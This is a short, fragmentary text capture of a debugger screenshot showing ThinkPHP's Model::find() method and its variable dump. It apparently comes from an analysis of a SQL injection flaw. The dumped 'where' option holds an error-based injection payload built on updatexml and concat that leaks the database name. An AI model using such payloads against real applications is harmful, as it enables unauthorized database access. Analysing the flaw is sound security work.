 }
$resultSet = $this->db->select($options);  $options: {where => "1 and updatexml(1,concat(0x7e,database(),0x7e),1)", l
if (false === $resultSet) {
return false;
}
if (empty($resultSet)) {
// 查询结果为空
return null;
}
if (is_string($resultSet)) {
return $resultSet;
}
\Think › Model › find()
ables
$options = {array} [4]
where = "1 and updatexml(1,concat(0x7e,database(),0x7e),1)"
limit = {int} 1
table = "user"
model = "user"
$pk = "id"
$this = {Think\Model} [21]
$_COOKIE = {array} [1]
$_ENV = {array} [40]
$_GET = {array} [1]
$_REQUEST = {array} [1]